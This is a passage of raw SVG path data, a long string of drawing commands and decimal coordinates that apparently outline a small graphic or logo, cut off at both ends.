20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 